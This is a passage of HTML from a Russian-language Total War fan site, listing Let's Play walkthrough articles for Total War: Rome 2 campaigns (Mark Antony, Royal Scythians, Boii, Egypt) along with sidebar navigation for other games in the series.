                            <a href="/rome-2-lets-play/1846-lets-play-total-war-rome-2-mark-5.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 5</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1845-lets-play-total-war-rome-2-royal-scythians-43.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 43</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1843-lets-play-total-war-rome-2-mark-4.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 4</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1842-lets-play-total-war-rome-2-royal-scythians-42.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 42</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1837-lets-play-total-war-rome-2-mark-3.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 3</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1831-lets-play-total-war-rome-2-mark-2.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 2</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1830-lets-play-total-war-rome-2-egipet-5.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 5</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1829-lets-play-total-war-rome-2-boii-18.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 18</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1828-lets-play-total-war-rome-2-royal-scythians-41.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 41</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1818-lets-play-total-war-rome-2-egipet-4.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 4</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1817-lets-play-total-war-rome-2-71053744.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 1</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1816-lets-play-total-war-rome-2-royal-scythians-40.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 40</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1815-lets-play-total-war-rome-2-boii-17.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 17</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1814-lets-play-total-war-rome-2-royal-scythians-39.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 39</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1805-lets-play-total-war-rome-2-royal-scythians-38.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 38</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1804-lets-play-total-war-rome-2-boii-16.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 16</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1802-lets-play-total-war-rome-2-royal-scythians-37.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 37</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1801-lets-play-total-war-rome-2-egipet-3.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 3</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1799-lets-play-total-war-rome-2-egipet-2.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 2</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1797-lets-play-total-war-rome-2-boii-15.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 15</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1796-lets-play-total-war-rome-2-royal-scythians-36.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 36</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1794-lets-play-total-war-rome-2-egipet-1.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 1</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1793-lets-play-total-war-rome-2-royal-scythians-35.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 35</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1789-lets-play-total-war-rome-2-boii-14.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 14</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1788-lets-play-total-war-rome-2-royal-scythians-34.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 34</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1785-lets-play-total-war-rome-2-boii-13.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 13</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1784-lets-play-total-war-rome-2-royal-scythians-33-31350256.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 33</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1782-lets-play-total-war-rome-2-boii-12.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 12</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1781-lets-play-total-war-rome-2-royal-scythians-32.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 32</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1780-lets-play-total-war-rome-2.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Анонс</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1778-lets-play-total-war-rome-2-boii-11.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 11</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1777-lets-play-total-war-rome-2-royal-scythians-31.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 31</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1773-lets-play-total-war-rome-2-boii-10.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 10</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1772-lets-play-total-war-rome-2-royal-scythians-30.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 30</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1771-lets-play-total-war-rome-2-royal-scythians-29.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 29</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1770-lets-play-total-war-rome-2-boii-9.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 9</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1769-lets-play-total-war-rome-2-royal-scythians-28.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 28</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1768-lets-play-total-war-rome-2-boii-8.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 8</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1767-lets-play-total-war-rome-2-royal-scythians-27.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 27</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1766-lets-play-total-war-rome-2-boii-7.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 7</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1765-lets-play-total-war-rome-2-royal-scythians-26.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 26</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1763-lets-play-total-war-rome-2-boii-6.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 6</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1761-lets-play-total-war-rome-2-royal-scythians-25.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 25</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1759-lets-play-total-war-rome-2-boii-5.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 5</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1757-lets-play-total-war-rome-2-sir-28.html">Let's Play (Прохождение) Total War: Rome 2 - Hannibal at the Gates за Сиракузы. Часть 28. Финал</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1756-lets-play-total-war-rome-2-boii-4.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 4</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1755-lets-play-total-war-rome-2-royal-scythians-24.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 24</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1754-lets-play-total-war-rome-2-sir-27.html">Let's Play (Прохождение) Total War: Rome 2 - Hannibal at the Gates за Сиракузы. Часть 27</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1753-lets-play-total-war-rome-2-boii-3.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 3</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1752-lets-play-total-war-rome-2-royal-scythians-23.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 23</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1751-lets-play-total-war-rome-2-boii-2.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 2</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1748-lets-play-total-war-rome-2-royal-scythians-22.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 22</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1747-lets-play-total-war-rome-2-boii-1.html">Let's Play (Прохождение) Total War: Rome 2 - Бойи. Часть 1</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1744-lets-play-total-war-rome-2-royal-scythians-21.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 21</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1743-lets-play-total-war-rome-2-royal-scythians-20.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 20</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1742-lets-play-total-war-rome-2-royal-scythians-19.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 19</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                      </tbody>
                    </table>
                    <div class="pagination">
                      <p class="counter pull-right">Страница 1 из 3</p>
                      <ul class="pagination-list">
                        <li class="disabled">
                          <a>В начало</a>
                        </li>
                        <li class="disabled">
                          <a>Назад</a>
                        </li>
                        <li class="active">
                          <a>1</a>
                        </li>
                        <li>
                          <a title="2" href="/rome-2-lets-play.html?limit=100&start=100">2</a>
                        </li>
                        <li>
                          <a title="3" href="/rome-2-lets-play.html?limit=100&start=200">3</a>
                        </li>
                        <li>
                          <a title="Вперёд" href="/rome-2-lets-play.html?limit=100&start=100">Вперёд</a>
                        </li>
                        <li>
                          <a title="В конец" href="/rome-2-lets-play.html?limit=100&start=200">В конец</a>
                        </li>
                      </ul>
                    </div>
                  </form>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod179">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Поиск</span></h3>
                    <div class="module-ct">
                      <div class="search">
                        <form action="/rome-2-lets-play.html" method="post" class="form-inline form-search">
                          <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="114">
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod194">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Купить игры Total War</span></h3>
                    <div class="module-ct">
                      <div class="custom">
                        <p><a title="КУПИТЬ Total War: WARHAMMER 3" href="/total-war-warhammer-news/3453-total-war-warhammer-3-sale.html" target="_blank" rel="alternate noopener noreferrer"><noscript></noscript></a></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>17 сентября 2021</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/" target="_blank">Total War. WARHAMMER 3 (III)</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/36806-%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5-%D0%B4%D0%B5%D0%BB%D0%BE-%D1%80%D0%B5%D1%87%D0%B8-%D0%BF%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%BE%D0%B9/" target="_blank">Военное дело Речи Посполитой</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/12526-%D1%84%D1%8D%D0%BD%D1%82%D0%B5%D0%B7%D0%B8/" target="_blank">Фэнтези</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/39658-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B/" target="_blank">Фильмы</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57394-%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B8%D0%B5-%D0%B8-%D0%B2%D1%8B%D1%88%D0%B5%D0%B4%D1%88%D0%B8%D0%B5-dlc-%D0%B4%D0%BB%D1%8F-total-war-warhammer-%D1%82%D0%BE%D0%BC-4/" target="_blank">Будущие и вышедшие DLC для Total War: WARHAMMER. Том 4</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114 current active">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8"></div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4"></div>
      </div>
    </section>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
